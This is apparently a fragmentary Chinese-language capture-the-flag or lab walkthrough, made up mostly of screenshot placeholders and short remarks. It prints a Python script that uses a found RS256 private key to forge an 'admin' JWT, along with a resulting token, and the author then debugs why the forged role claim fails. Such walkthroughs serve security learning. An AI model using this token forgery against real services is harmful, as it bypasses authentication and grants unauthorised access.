

要密码的,开始有点不知所措了,密码为空,白想几分钟
没有说明用户,没有密码,现在思考是回去找一下登录admin还是爆破ssh,但是感觉爆破ssh不太现实





这里夹带私货,才发现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58

import jwt
import json
from datetime import datetime, timedelta
# JWT 的头部信息
header = {
"alg": "RS256",
"typ": "JWT"
}
# JWT 的载荷(Payload)
payload = {
"id": 2,
"username": "admin",
"role": "user",
"iat": int(datetime.now().timestamp()), # 当前时间戳
"exp": int((datetime.now() + timedelta(hours=1)).timestamp()) # 1小时后过期
}
# 读取私钥文件
def load_private_key(file_path):
try:
with open(file_path, "r") as key_file:
private_key = key_file.read()
return private_key
except FileNotFoundError:
print(f"Error: File not found at {file_path}")
return None
except Exception as e:
print(f"Error loading private key: {e}")
return None
# 生成 JWT
def generate_jwt(payload, private_key):
try:
token = jwt.encode(payload, private_key, algorithm="RS256", headers=header)
return token
except Exception as e:
print(f"Error generating JWT: {e}")
return None
# 主函数
def main():


private_key_path = "/home/lingmj/xxoo/key/private.key" # 确保路径正确
private_key = load_private_key(private_key_path)
if private_key:
token = generate_jwt(payload, private_key)
if token:
print("Generated JWT:")
print(token)
else:
print("Failed to generate JWT.")
else:
print("Failed to load private key.")
if __name__ == "__main__":
main()



有兴趣的拿去跑一下,当然这只是我懒的方案 token:eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MiwidXNlcm5hbWUiOiJhZG1pbiIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNzQwMDQzNjQ5LCJleHAiOjE3NDAwNDcyNDl9.iTMQPDkgG2LATlDcP0fcS9gLprfiYJPVRcpjeV7MNOKZ9W9jnMHFw3V8m7GVFWUZwuyGRjJ6fG-G_NnB8JrR_Ut4JLUDBlOapziQCYAYnzBqwHGN4bFkP7YKZypxlpqgwe9XSUpMOVHVCifP-fg01JM0hODODaBlX-RliWVII45S0kCVBAZI68NJJGZkF21Psi_xXyTYIwNOQUJGdiA1ZdJD-Tp3poT1dqRhcY33EbimCrr5wdvJyEgEQ1VuSY7fglldFmr1BExMg7ZlzbGOt8ImGrDV3aJnlfNJJzIBv_-sWe6nfXI1g6-Xnm7SU20MUm88GQuWTsBnEXcd5ProeA
没见加上去应该是我的问题,跑一下bamuwe大佬的脚本
确实是这样的,但是我咋登录进去成了问题
头疼,没成功时间搓的问题么
改了没成功很烦啊

还是认证没过
手动吧
还是没过是什么问题


靠明白了没给role我一直是user所以没过

到这里还是用burp吧,有点难弄了

